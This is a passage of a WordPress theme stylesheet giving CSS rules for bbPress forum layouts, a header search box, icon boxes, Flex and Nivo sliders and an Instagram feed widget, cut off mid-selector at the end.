          transition: opacity 300ms ease-out, bottom 300ms ease-out, visibility 300ms ease-out;
}
div.fancy-select ul.options.overflowing.open {
  top: auto;
  bottom: 50px;
  -webkit-transition: opacity 300ms ease-out, bottom 300ms ease-out;
          transition: opacity 300ms ease-out, bottom 300ms ease-out;
}
div.fancy-select ul.options li {
  padding: 2px 1.5em 2px 1em;
  margin-bottom: 0;
  float: left;
  display: inline-block;
  width: 100%;
  font-size: 1rem;
  cursor: pointer;
  white-space: nowrap;
  -webkit-transition: all 150ms ease-out;
          transition: all 150ms ease-out;
}
div.fancy-select ul.options li.selected {
  background: #f2f2f2;
  color: #000;
}
div.fancy-select ul.options li.hover {
  background-color: #f2f2f2;
}
#bbpress-forums {
  font-weight: normal;
  font-size: 1.14rem;
}
#bbpress-forums .bbp-breadcrumb {
  display: none;
}
#bbpress-forums div.odd,
#bbpress-forums li.bbp-footer,
#bbpress-forums ul.odd,
#bbpress-forums .bbp-forums li.bbp-header,
#bbpress-forums div.odd.forum,
#bbpress-forums .bbp-forums li.bbp-footer,
#bbpress-forums ul.odd.forum {
  background: none;
}
#bbpress-forums li.bbp-header {
  border-top: 0;
}
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums {
  border: none !important;
}
#bbpress-forums .forum-titles li {
  font-size: 1.14rem;
  color: #343434;
  font-weight: bold;
  text-transform: uppercase;
}
#bbpress-forums li.bbp-footer,
#bbpress-forums li.bbp-header {
  padding: 15px 10px;
  border: 0 !important;
}
#bbpress-forums li.bbp-footer .bbp-search-author,
#bbpress-forums li.bbp-header .bbp-search-author,
#bbpress-forums li.bbp-footer .bbp-reply-author,
#bbpress-forums li.bbp-header .bbp-reply-author {
  min-width: 150px;
  border-right: 0;
  color: #1a1a1a;
  text-transform: uppercase;
}
#bbpress-forums li.bbp-footer .bbp-search-content,
#bbpress-forums li.bbp-header .bbp-search-content,
#bbpress-forums li.bbp-footer .bbp-reply-content,
#bbpress-forums li.bbp-header .bbp-reply-content {
  margin-left: 170px;
  color: #1a1a1a;
  text-transform: uppercase;
}
#bbpress-forums .bbp-forums li.bbp-body ul.topic,
#bbpress-forums .bbp-forums li.bbp-body ul.forum {
  padding: 40px 10px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
#bbpress-forums .bbp-forums li.bbp-body ul.topic:first-child,
#bbpress-forums .bbp-forums li.bbp-body ul.forum:first-child {
  border-top: 2px solid #000;
}
#bbpress-forums .bbp-forums li.bbp-body ul.topic:last-child,
#bbpress-forums .bbp-forums li.bbp-body ul.forum:last-child {
  border-bottom: 1px solid #eee;
}
#bbpress-forums .bbp-forum-info .bbp-forum-title {
  text-transform: uppercase;
  font-weight: bold;
}
#bbpress-forums .bbp-forum-info .bbp-forum-content {
  margin: 0;
  font-size: 1rem;
}
#bbpress-forums .bbp-topic-permalink {
  text-transform: uppercase;
  font-weight: bold;
}
#bbpress-forums p.bbp-topic-meta {
  font-size: 1rem;
}
#bbpress-forums p.bbp-topic-meta img.avatar {
  margin: -4px 5px 0 0;
  border: none;
}
#bbpress-forums p.bbp-topic-meta .bbp-author-name {
  font-size: 1rem;
  font-weight: bold;
}
#bbpress-forums .bbp-topic-freshness > a,
#bbpress-forums .bbp-forum-freshness > a {
  font-size: 1.1rem;
  font-weight: normal;
}
#bbpress-forums div.bbp-topic-header,
#bbpress-forums div.bbp-reply-header {
  background: #fcfcfc;
  border: 1px solid #ededed;
  padding: 10px;
}
#bbpress-forums div.bbp-topic-header .bbp-reply-post-date,
#bbpress-forums div.bbp-reply-header .bbp-reply-post-date {
  font-size: 1rem;
  font-weight: normal;
  color: #1e1e1e;
}
#bbpress-forums .bbp-forums-list a {
  font-size: 0.9rem;
}
#bbpress-forums div.bbp-topic-header {
  padding: 15px;
}
#bbpress-forums div.bbp-topic-header .bbp-topic-post-date {
  font-size: 0.9em;
  font-weight: normal;
}
#bbpress-forums div.bbp-topic-header .bbp-topic-title h3 {
  text-transform: uppercase;
}
#bbpress-forums ul.bbp-search-results,
#bbpress-forums ul.bbp-replies {
  border: none;
}
#bbpress-forums li.bbp-body div.hentry {
  margin-bottom: 2rem;
  background: #fcfcfc;
  border: 1px solid #ededed;
  border-top: 0;
  padding: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
#bbpress-forums li.bbp-body div.hentry:last-child {
  margin-bottom: 0;
}
#bbpress-forums div.bbp-topic-author,
#bbpress-forums div.bbp-reply-author {
  padding: 2rem;
  min-width: 150px;
  border-right: 1px solid #ededed;
}
#bbpress-forums div.bbp-topic-author br,
#bbpress-forums div.bbp-reply-author br {
  display: none;
}
#bbpress-forums div.bbp-topic-author a.bbp-author-name,
#bbpress-forums div.bbp-reply-author a.bbp-author-name {
  margin: 1em 0 0.1em;
  font-size: 0.9rem;
  text-transform: uppercase;
  color: #1e1e1e;
  font-weight: bold;
}
#bbpress-forums div.bbp-topic-author .bbp-author-role,
#bbpress-forums div.bbp-reply-author .bbp-author-role {
  text-transform: uppercase;
  font-weight: normal;
  font-style: normal;
}
#bbpress-forums div.bbp-topic-author .bbp-author-ip,
#bbpress-forums div.bbp-reply-author .bbp-author-ip {
  text-transform: uppercase;
  font-weight: normal;
}
#bbpress-forums div.bbp-topic-content,
#bbpress-forums div.bbp-reply-content {
  padding: 2rem;
  margin-left: 0;
  background: #fff;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}
#bbpress-forums div.bbp-topic-content span,
#bbpress-forums div.bbp-reply-content span {
  text-transform: none;
  margin-left: 1rem;
}
#bbpress-forums div.bbp-topic-content #subscription-toggle,
#bbpress-forums div.bbp-reply-content #subscription-toggle {
  color: #D8D8D8;
  margin-bottom: 0;
}
#bbpress-forums div.bbp-topic-content #subscription-toggle span,
#bbpress-forums div.bbp-reply-content #subscription-toggle span {
  color: #1e1e1e;
}
#bbpress-forums div.bbp-topic-content:after,
#bbpress-forums div.bbp-reply-content:after {
  display: none;
}
#bbpress-forums .bbp-user-section .bbp-forum-freshness > a,
#bbpress-forums .bbp-user-section .bbp-topic-freshness > a {
  font-size: 0.8em;
}
#bbpress-forums .bbp-user-section .bbp-replies {
  width: 100%;
}
#bbpress-forums .bbp-user-section .bbp-admin-links {
  margin-top: 0.5em;
  border-top: 1px solid #EDEDED;
  padding-top: 0.3em;
  width: 100%;
}
#bbpress-forums fieldset.bbp-form {
  border: none;
  padding: 0;
  margin-bottom: 0;
  margin-top: 5rem;
}
#bbpress-forums fieldset.bbp-form legend {
  text-transform: uppercase;
  font-weight: bold;
  display: block;
  width: 100%;
  font-size: 1.1rem;
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
  padding: 2.4rem 0;
}
#bbpress-forums fieldset.bbp-form label {
  text-transform: uppercase;
  margin-bottom: 0.5rem;
  font-weight: bold;
  font-size: 0.9rem;
}
#bbpress-forums fieldset.bbp-form label[for="bbp_topic_subscription"] {
  text-transform: none;
  font-weight: normal;
}
#bbpress-forums fieldset.bbp-form select,
#bbpress-forums fieldset.bbp-form input[type="text"] {
  width: 100%;
  margin-bottom: 1.8rem;
}
#bbpress-forums .bbp-submit-wrapper {
  float: left;
}
#bbpress-forums .bbp-submit-wrapper .button {
  background-color: #262626;
  border-style: solid;
  border-width: 1px;
  border-color: #262626;
  color: white;
}
#bbpress-forums .bbp-submit-wrapper .button:hover {
  background-color: #4c4c4c !important;
  border-color: #4c4c4c !important;
  color: white;
}
#bbpress-forums .bbp-submit-wrapper .button:focus {
  color: white;
}
#bbpress-forums .bbp-submit-wrapper .button:hover {
  background-color: #4c4c4c !important;
  border-color: #4c4c4c !important;
  color: white;
}
#bbpress-forums .bbp-submit-wrapper .button:focus {
  color: white;
}
span.bbp-admin-links a {
  font-size: 0.8rem;
  color: #808080;
  margin: 0 3px;
}
.bbp-topic-header a.bbp-topic-permalink,
.bbp-reply-header a.bbp-reply-permalink {
  color: #1a1a1a;
  font-size: 0.8rem;
  margin-top: 5px;
  font-weight: normal;
}
.bbp-pagination,
.bbp-pagination-count {
  float: none;
  font-weight: 300;
}
#subscription-toggle {
  float: right;
  text-transform: uppercase;
  margin-bottom: 2rem;
}
div.bbp-forum-header,
div.bbp-topic-header,
div.bbp-reply-header,
li.bbp-body div.hentry {
  padding: 15px 20px;
}
.bbp-search-form {
  margin-bottom: 1.2rem;
}
.bbp-search-form,
#bbp-search-form {
  width: 100%;
}
.bbp-search-form #bbp_search,
#bbp-search-form #bbp_search {
  width: 100%!important;
  padding-right: 100px;
}
.bbp-search-form #bbp_search,
#bbp-search-form #bbp_search {
  font-size: 1.1rem;
}
.bbp-search-form #bbp_search_submit,
#bbp-search-form #bbp_search_submit {
  position: absolute;
  top: 0;
  right: 15px;
  background-color: #262626;
  border-style: solid;
  border-width: 1px;
  border-color: #262626;
  color: white;
  padding-left: 15px;
  padding-right: 15px;
}
.bbp-search-form #bbp_search_submit:hover,
#bbp-search-form #bbp_search_submit:hover {
  background-color: #4c4c4c !important;
  border-color: #4c4c4c !important;
  color: white;
}
.bbp-search-form #bbp_search_submit:focus,
#bbp-search-form #bbp_search_submit:focus {
  color: white;
}
.bbp-search-form #bbp_search_submit:hover,
#bbp-search-form #bbp_search_submit:hover {
  background-color: #4c4c4c !important;
  border-color: #4c4c4c !important;
  color: white;
}
.bbp-search-form #bbp_search_submit:focus,
#bbp-search-form #bbp_search_submit:focus {
  color: white;
}
div.bbp-template-notice {
  padding: 15px 20px;
  font-size: 1rem;
  -webkit-border-radius: 0;
          border-radius: 0;
  background-color: #fffffb;
  border-color: #f9f085;
}
div.bbp-template-notice.info {
  text-align: center;
  background: #fcfcfc!important;
  border: 1px solid #f5f5f5!important;
}
div.bbp-template-notice.info img.avatar {
  margin: -7px 5px;
  border: none!important;
}
div.bbp-template-notice p {
  font-size: 1rem;
}
@media only screen and (max-width: 767px) {
  #bbpress-forums li.bbp-header li.bbp-topic-title,
  #bbpress-forums li.bbp-header li.bbp-forum-info {
    text-align: left;
  }
  #bbpress-forums li.bbp-header li.bbp-topic-reply-count,
  #bbpress-forums li.bbp-header li.bbp-topic-voice-count,
  #bbpress-forums li.bbp-header li.bbp-topic-freshness,
  #bbpress-forums li.bbp-header li.bbp-forum-freshness,
  #bbpress-forums li.bbp-header li.bbp-forum-topic-count,
  #bbpress-forums li.bbp-header li.bbp-forum-reply-count {
    display: none;
  }
  #bbpress-forums li.bbp-body li.bbp-forum-info {
    width: 100%!important;
  }
  #bbpress-forums li.bbp-body li.bbp-topic-freshness,
  #bbpress-forums li.bbp-body li.bbp-forum-freshness {
    width: 100%;
    text-align: left;
  }
  #bbpress-forums li.bbp-body .bbp-topic-voice-count,
  #bbpress-forums li.bbp-body .bbp-topic-reply-count,
  #bbpress-forums li.bbp-body .bbp-forum-reply-count,
  #bbpress-forums li.bbp-body .bbp-forum-topic-count {
    display: none;
  }
  #bbpress-forums li.bbp-body div.hentry {
    display: block;
  }
  #bbpress-forums li.bbp-body div.bbp-topic-author,
  #bbpress-forums li.bbp-body div.bbp-reply-author {
    margin: 0;
    padding: 1em;
    min-width: 100%;
    height: auto;
    text-align: center;
    border-right: 0;
    float: none;
  }
  #bbpress-forums li.bbp-body div.bbp-topic-author img.avatar,
  #bbpress-forums li.bbp-body div.bbp-reply-author img.avatar {
    position: relative;
    top: auto;
    left: auto;
    display: block;
  }
  #bbpress-forums li.bbp-body div.bbp-topic-content,
  #bbpress-forums li.bbp-body div.bbp-reply-content {
    margin: 0;
    padding: 1.5em;
    border-top: 1px solid #ededed;
  }
  #bbpress-forums span.bbp-admin-links a {
    margin: 0;
    font-size: 0.6em;
  }
  #bbpress-forums ul.bbp-replies .bbp-footer {
    display: none;
  }
  #bbpress-forums ul.bbp-replies .bbp-header {
    font-size: 0;
  }
  #bbpress-forums ul.bbp-replies .bbp-header span {
    font-size: 1rem;
    margin-bottom: 1rem;
  }
  #bbpress-forums #bbp-search-results .bbp-footer,
  #bbpress-forums #bbp-search-results .bbp-header {
    display: none;
  }
  #bbpress-forums #bbp-single-user-details {
    padding-bottom: 1.5em;
    margin-bottom: 1.5em;
    border-bottom: 2px solid #d8d8d8;
    width: 100%;
  }
  #bbpress-forums #bbp-single-user-details #bbp-user-avatar {
    margin: auto;
  }
  #bbpress-forums li.bbp-forum-info,
  #bbpress-forums li.bbp-topic-title {
    width: 100%;
  }
  #bbpress-forums #bbp-user-navigation {
    text-align: center;
  }
  #bbpress-forums #bbp-user-navigation li.current a {
    font-weight: bold;
    color: #1e1e1e;
  }
  #bbpress-forums div.bbp-the-content-wrapper input {
    margin-bottom: 5px;
  }
}
@media only screen and (max-width: 480px) {
  #bbpress-forums li.bbp-body ul.topic .bbp-forum-info,
  #bbpress-forums li.bbp-body ul.forum .bbp-forum-info {
    padding-right: 20px;
  }
}
/*=====================================
=            Header Search            =
=====================================*/
.act-default .input-row {
  position: relative;
}
.header-search {
  display: inline-block;
}
.header-search .btn {
  line-height: 12px;
}
.header-search .fa {
  line-height: 33px;
  display: inline-block;
  height: 21px;
  font-size: 19px !important;
  overflow: hidden;
}
.header-search .fa:before {
  content: "\e90b";
  font-family: "xstore-icons" !important;
  position: relative;
  top: -4px;
}
.header-search.act-full-width .search-btn {
  display: block;
  position: relative;
  z-index: 100;
  -webkit-transition: initial;
          transition: initial;
}
.header-search.act-full-width .search-btn span {
  display: none;
}
.header-search.act-full-width .search-btn:focus {
  color: #1e1e1e;
}
.header-search.act-full-width .search-form-wrapper {
  display: none;
  z-index: 10;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  bottom: 0;
  background: white;
}
.header-search.act-full-width .search-form-wrapper #searchform {
  position: relative;
  width: 100%;
  height: 100%;
}
.header-search.act-full-width input[type="text"] {
  position: absolute;
  height: 100%;
  line-height: 100%;
  width: 100%;
  background: white;
  font-size: 2rem;
  border: none;
}
.header-search.act-full-width input[type="text"]::-webkit-input-placeholder {
  color: #1e1e1e;
}
.header-search.act-full-width input[type="text"]:-moz-placeholder {
  color: #1e1e1e;
}
.header-search.act-full-width input[type="text"]::-moz-placeholder {
  color: #1e1e1e;
}
.header-search.act-full-width input[type="text"]:-ms-input-placeholder {
  color: #1e1e1e;
}
.header-search.act-full-width button[type="submit"] {
  font-size: 0;
  background: none;
  visibility: hidden;
  pointer-events: none;
  border: none;
  position: absolute;
  top: 0;
  right: 20px;
  padding: 0 1rem;
  height: 100%;
  line-height: 100%;
}
.header-search.act-full-width button[type="submit"] i {
  font-size: 1.35rem;
  position: relative;
  top: 1px;
}
.header-search.act-full-width button[type="submit"]:hover {
  color: #090909;
}
.header-search.act-full-width.search-open .fa-search {
  position: relative;
  left: -4px;
}
.header-search.act-full-width.search-open .fa-search:before {
  font-family: 'xstore-icons';
  display: inline-block;
  font-size: 22px;
  color: #1e1e1e;
  content: "\e90a";
}
.search-form-wrapper .fancy-select,
.search-form-wrapper select {
  display: none;
}
@media only screen and (min-width: 992px) {
  .header-search.act-default {
    width: 16.5em;
    max-width: 100%;
  }
  .header-search.act-default input[type="text"] {
    border: 1px solid #f7f7f7;
    background-color: #f7f7f7;
    height: 2.4rem;
    line-height: 2.4rem;
  }
  .header-search.act-default input[type="text"]:focus {
    border: 1px solid #cdcdcd;
  }
  .header-search.act-default .search-btn {
    display: none;
  }
  .header-search.act-default #searchform .btn {
    position: absolute;
    top: 0;
    right: 0;
    font-size: 0;
    height: 2.4rem;
    width: 2.4rem;
    line-height: 1em;
    background: black;
    color: white;
    border: none;
  }
  .header-search.act-default #searchform .btn i {
    font-size: 1rem;
    display: block;
    height: 24px;
  }
  .header-search.act-default #searchform .btn:hover {
    background: #333333;
  }
  .header-search.act-full-width.search-open .search-btn {
    position: absolute;
    right: 1em;
    top: 50%;
    margin-top: -10px;
  }
}
@media only screen and (max-width: 991px) {
  .header-search.act-default .search-btn {
    display: block;
    position: relative;
    z-index: 100;
    -webkit-transition: initial;
            transition: initial;
  }
  .header-search.act-default .search-btn span {
    display: none;
  }
  .header-search.act-default .search-btn:focus {
    color: #1e1e1e;
  }
  .header-search.act-default .search-form-wrapper {
    display: none;
    z-index: 10;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    bottom: 0;
    background: white;
  }
  .header-search.act-default .search-form-wrapper #searchform {
    position: relative;
    width: 100%;
    height: 100%;
  }
  .header-search.act-default input[type="text"] {
    position: absolute;
    height: 100%;
    line-height: 100%;
    width: 100%;
    background: white;
    font-size: 2rem;
    border: none;
  }
  .header-search.act-default input[type="text"]::-webkit-input-placeholder {
    color: #1e1e1e;
  }
  .header-search.act-default input[type="text"]:-moz-placeholder {
    color: #1e1e1e;
  }
  .header-search.act-default input[type="text"]::-moz-placeholder {
    color: #1e1e1e;
  }
  .header-search.act-default input[type="text"]:-ms-input-placeholder {
    color: #1e1e1e;
  }
  .header-search.act-default button[type="submit"] {
    font-size: 0;
    background: none;
    visibility: hidden;
    pointer-events: none;
    border: none;
    position: absolute;
    top: 0;
    right: 20px;
    padding: 0 1rem;
    height: 100%;
    line-height: 100%;
  }
  .header-search.act-default button[type="submit"] i {
    font-size: 1.35rem;
    position: relative;
    top: 1px;
  }
  .header-search.act-default button[type="submit"]:hover {
    color: #090909;
  }
  .header-search.act-default.search-open .fa-search {
    position: relative;
    left: -4px;
  }
  .header-search.act-default.search-open .fa-search:before {
    font-family: 'xstore-icons';
    display: inline-block;
    font-size: 22px;
    color: #1e1e1e;
    content: "\e90a";
  }
  .header-search.act-default .fa-search:before {
    font-size: 1.4rem !important;
  }
  .header-search.act-default .search-btn {
    z-index: auto;
  }
  .header-search.act-default button[type="submit"] {
    visibility: visible;
    pointer-events: auto;
  }
  .header-search.act-default button[type="submit"] i {
    top: 0;
    left: 1px !important;
  }
  .header-search.act-default button[type="submit"] i:before {
    font-size: inherit !important;
  }
  .header-search .fa {
    font-size: 1.4rem !important;
    left: 0 !important;
  }
  .header-search .fa:before {
    content: "\f002" !important;
    top: 0;
    font-family: FontAwesome !important;
  }
  .header-search.act-default.search-open button:hover {
    background-color: transparent !important;
  }
  .header-search.act-default.search-open button i:before {
    content: "\f002" !important;
    font-family: FontAwesome !important;
    top: -5px !important;
  }
}
.search-no-results form .form-control {
  display: inline-block;
  max-width: 500px;
  margin-right: 30px;
  vertical-align: bottom;
  margin-bottom: 15px;
}
.search-no-results form button {
  margin-bottom: 0;
}
.search-no-results form button i {
  display: none;
}
.search-no-results .header-search.act-full-width input[type="text"] {
  left: 0;
  max-width: 100%;
}
/*-----  End of Header Search  ------*/
.ibox-block .ibox-symbol {
  display: table-cell;
  vertical-align: top;
  padding-right: 1.8em;
}
.ibox-block .ibox-symbol i {
  height: 2.8em;
  line-height: 2.8em;
  text-align: center;
  width: 2.8em;
  display: inline-block;
  -webkit-border-radius: 100%;
          border-radius: 100%;
  font-size: 1.71rem;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  color: #fff;
}
.ibox-block .ibox-content {
  display: table-cell;
  vertical-align: middle;
  line-height: 1.71rem;
  font-size: 1.07rem;
  font-weight: 300;
}
.ibox-block .ibox-content h3 {
  text-transform: uppercase;
  font-size: 1.28rem;
  font-weight: 900;
  margin-bottom: 10px;
}
.ibox-block hr {
  display: none;
}
.ibox-block.top-icon {
  text-align: center;
}
.ibox-block.top-icon .ibox-symbol {
  display: inline-block;
  width: 100%;
  padding-bottom: 20px;
  padding-right: 0;
  text-align: center;
}
.ibox-block.top-icon .ibox-symbol i {
  width: 2.8em;
  height: 2.8em;
}
.ibox-block.top-icon .ibox-content {
  width: 100%;
  display: inline-block;
}
.ibox-block.right-icon .ibox-symbol {
  padding-right: 0;
  padding-left: 20px;
  float: right;
  padding-top: 0;
}
.ibox-block.right-icon .ibox-content {
  text-align: right;
}
.ibox-block.right-icon .ibox-text p {
  text-align: right !important;
}
.ibox-block.right-icon .btn {
  float: right;
}
.ibox-block .btn.style-black {
  color: #ffffff;
  border-color: #000000;
  background-color: #000000;
}
.ibox-block .btn.style-black:hover {
  background-color: #4c4c4c;
  border-color: #4c4c4c;
}
.ibox-block .button-wrap {
  width: 100%;
}
.ibox-block .align-left {
  text-align: left;
}
.ibox-block .align-right {
  text-align: right;
}
.ibox-block .align-center {
  text-align: center;
}
.ibox-block .btn.size-small {
  font-size: 11px;
  padding: 8px 12px;
  height: auto;
  line-height: 1;
}
.ibox-block .btn.size-large {
  height: auto;
  line-height: 1;
  font-size: 15px;
  padding: 18px 25px;
}
.ibox-block:hover .ibox-symbol i {
  background-color: #f2f2f2;
  color: #808080;
}
.vc_cta3-icons-left .vc_cta3-icons,
.vc_cta3-icons-right .vc_cta3-icons {
  vertical-align: top !important;
  top: 0 !important;
  -webkit-transform: translate(-50%, 0) !important;
      -ms-transform: translate(-50%, 0) !important;
          transform: translate(-50%, 0) !important;
}
.vc_cta3.vc_cta3-icon-size-lg .vc_cta3-icons .vc_icon_element-icon {
  margin-top: -10px;
}
.vc_cta3.vc_cta3-icon-size-md .vc_cta3-icons .vc_icon_element-icon {
  margin-top: -6px;
}
@media only screen and (max-width: 768px) {
  .ultimate-map-wrapper {
    margin-bottom: 30px;
  }
  .vc_btn3-container {
    margin-top: 20px;
  }
}
.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-flat {
  color: #666667;
}
/* Flex Slider */
.flexslider {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.flexslider .flex-control-nav {
  bottom: 0 !important;
  -webkit-transition: opacity 0.2s ease-in-out;
          transition: opacity 0.2s ease-in-out;
}
.flexslider .flex-direction-nav {
  opacity: 0;
  -webkit-transition: opacity 0.2s ease-in-out;
          transition: opacity 0.2s ease-in-out;
}
.flexslider:hover .flex-direction-nav {
  opacity: 1;
}
.flexslider .flex-direction-nav a {
  font-size: 0;
  background-color: rgba(255, 255, 255, 0.7);
  width: 45px;
  height: 45px;
  line-height: 43px;
  -webkit-border-radius: 0px;
          border-radius: 0px;
  border: none;
  -webkit-transition: all 0.2s ease-in-out;
          transition: all 0.2s ease-in-out;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.flexslider .flex-direction-nav a:hover {
  background-color: #ffffff;
}
.flexslider .flex-direction-nav a.flex-next {
  right: 30px !important;
}
.flexslider .flex-direction-nav a.flex-next:before {
  position: absolute;
  top: 0px;
  font-size: 40px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.flexslider .flex-direction-nav a.flex-next:after {
  position: absolute;
}
.flexslider .flex-direction-nav a.flex-prev {
  left: 30px !important;
}
.flexslider .flex-direction-nav a.flex-prev:before {
  position: absolute;
  top: 0px;
  right: 0;
  font-size: 40px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.flexslider .flex-direction-nav a.flex-prev:after {
  position: absolute;
}
.single-post .flexslider {
  margin-bottom: 0 !important;
}
/* Nivo Slider */
.nivoSlider {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.nivo-controlNav {
  position: relative;
}
.slider-text-block {
  padding: 40px;
  width: 660px;
}
.slider-text-block div {
  display: inline-block;
  max-width: 100%;
  -ms-word-break: break-all;
  word-break: break-all;
}
.null-instagram-feed ul {
  text-align: center;
}
.null-instagram-feed li {
  display: inline-block;
  list-style: none;
}
.null-instagram-feed li img {
  opacity: 1!important;
  -webkit-transition: opacity 0.2s linear;
  transition: opacity 0.2s linear;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.null-instagram-feed li img:hover {
  opacity: 0.7;
}
.null-instagram-feed li a {
  display: block;
  position: relative;
}
.null-instagram-feed li a .insta-info {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  background-color: rgba(20, 20, 20, 0.5);
}
.null-instagram-feed li a .insta-info span {
  display: inline-block;
  top: 50%;
  position: relative;
  color: #fff;
  font-size: 20px;
  font-weight: 600;
  line-height: 83px;
  text-transform: uppercase;
  padding: 0 1em;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-transform: translate(0, -25%);
      -ms-transform: translate(0, -25%);
          transform: translate(0, -25%);
  opacity: 0;
}
.null-instagram-feed li a .insta-info span.insta-likes:before {
  content: "\f004";
  font-family: FontAwesome;
  color: #fff;
  display: inline-block;
  padding-right: 6px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.null-instagram-feed li a .insta-info span.insta-comments:before {
  content: "\f075";
  font-family: FontAwesome;
  color: #fff;
  display: inline-block;
  padding-right: 6px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.null-instagram-feed li a .insta-info span:hover {
  color: #b3b3b3;
}
.null-instagram-feed li a .insta-info span:hover:before {
  color: #b3b3b3 !important;
}
.null-instagram-feed li a:hover .insta-info {
  opacity: 1;
}
.null-instagram-feed li a:hover .insta-info span {
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
  opacity: 1;
}
.null-instagram-feed .instagram-size-medium li {
  width: 25%;
  padding: 0.3571em;
}
.null-instagram-feed .instagram-size-thumbnail li {
  width: 20%;
  padding: 0.2571em;
}
.null-instagram-feed .instagram-size-large li {
  width: 33.33%;
  padding: 0.3571em;
}
.null-instagram-feed .instagram-slider {
  padding-left: 0;
}
.null-instagram-feed .instagram-slider:hover {
  cursor: move;
}
.null-instagram-feed .instagram-slider .owl-item {
  padding: 0;
}
.null-instagram-feed .instagram-slider .owl-item a {
  cursor: move;
}
.null-instagram-feed .instagram-slider .owl-controls {
  display: none !important;
}
.null-instagram-feed .instagram-slider li {
  list-style: none;
  width: 100% !important;
}
.null-instagram-feed .instagram-pics {
  margin-bottom: 0;
  padding-left: 0;
}
.null-instagram-feed .instagram-pics.instagram-no-space li {
  padding: 0!important;
  margin: 0!important;
}
.null-instagram-feed .instagram-pics img {
  max-width: 100%;
}
.null-instagram-feed .instagram-pics img.swiper-lazy {
  opacity: 1 !important;
}
.null-instagram-feed:not(.sidebar-widget):not(.footer-widget) .widget-title,
.null-instagram-feed:not(.sidebar-widget):not(.footer-widget) .widgettitle {
  background-color: #f5f5f5;
  margin-bottom: 0 !important;
  padding-bottom: 40px !important;
  padding-top: 40px;
  font-size: 24px;
  text-align: center;
  letter-spacing: 1px;
}
.null-instagram-feed p.clear {
  text-align: center;
  margin-bottom: 0;
}
.null-instagram-feed.instagram-size-medium li {
  width: 12.5%;
}
.null-instagram-feed.widget .instagram-size-medium li {
  width: 12.5%;
}
/* Instagram columns */
.null-instagram-feed .instagram-pics.instagram-columns-2 li {
  width: 50%;
  padding: 1.07em;
  float: left;
  margin-bottom: 0;
}
.null-instagram-feed .instagram-pics.instagram-columns-2 li:nth-child(2n+1) {
  clear: both;
}
.null-instagram-feed .instagram-pics.instagram-columns-3 li {
  width: 33.33%;
  float: left;
  padding: 1.07em;
  margin-bottom: 0;
}
.null-instagram-feed .instagram-pics.instagram-columns-3 li:nth-child(3n+1) {
  clear: both;
}
.null-instagram-feed .instagram-pics.instagram-columns-4 li {
  width: 25%;
  float: left;
  padding: 1.07em;
  margin-bottom: 0;
}
.null-instagram-feed .instagram-pics.instagram-columns-4 li:nth-child(4n+1) {
  clear: both;
}
.null-instagram-feed .instagram-pics.instagram-columns-5 li {
  width: 20%;
  float: left;
  padding: 1.07em;
  margin-bottom: 0;
}
.null-instagram-feed .instagram-pics.instagram-columns-5 li:nth-child(5n+1) {
  clear: both;
}
.null-instagram-feed .instagram-pics.instagram-columns-5 li span {
  padding: 0 0.5em;
}
.null-instagram-feed .instagram-pics.instagram-columns-6 li {
  width: 16.665%;
  float: left;
  padding: 1.07em;
  margin-bottom: 0;
}
.null-instagram-feed .instagram-pics.instagram-columns-6 li:nth-child(6n+1) {
  clear: both;
}
.null-instagram-feed .instagram-pics.instagram-columns-6 li span {
  padding: 0 0.3em;
}
.boxed .null-instagram-feed li a .insta-info span {
  font-size: 15px;
}
.content .wpb_column .null-instagram-feed .instagram-pics.instagram-columns-6 li a .insta-info span,
.content .wpb_column .null-instagram-feed .instagram-pics.instagram-columns-5 li a .insta-info span {
  font-size: 1em;
  line-height: 2em;
  top: 50%;
}
.sidebar-widget.null-instagram-feed .instagram-pics li,
.footer-widget.null-instagram-feed .instagram-pics li {
  padding: 0 10px 10px 0;
}
.sidebar-widget.null-instagram-feed .instagram-pics li a,
.footer-widget.null-instagram-feed .instagram-pics li a {
  padding: 0;
}
.sidebar-widget.null-instagram-feed .instagram-pics li .insta-info .insta-likes,
.footer-widget.null-instagram-feed .instagram-pics li .insta-info .insta-likes,
.sidebar-widget.null-instagram-feed .instagram-pics li .insta-info .insta-comments,
.footer-widget.null-instagram-feed .instagram-pics li .insta-info .insta-comments {
  display: none;
}
.footer-widget.null-instagram-feed .widget-title {
  font-size: 1.07rem;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 1.88em !important;
  background-color: transparent;
  text-align: left;
}
@media only screen and (max-width: 992px) {
  .null-instagram-feed .instagram-pics li {
    padding: 0.6em !important;
  }
  .null-instagram-feed .instagram-pics .insta-info span {
    display: none;
  }
}
@media only screen and (max-width: 992px) {
  .null-instagram-feed .instagram-pics li {
    padding: 0.6em !important;
  }
  .null-instagram-feed .instagram-pics .insta-info span {
    display: none;
  }
}
@media only screen and (max-width: 768px) {
  .null-instagram-feed .instagram-pics.instagram-columns-6 li,
  .null-instagram-feed .instagram-pics.instagram-columns-5 li,
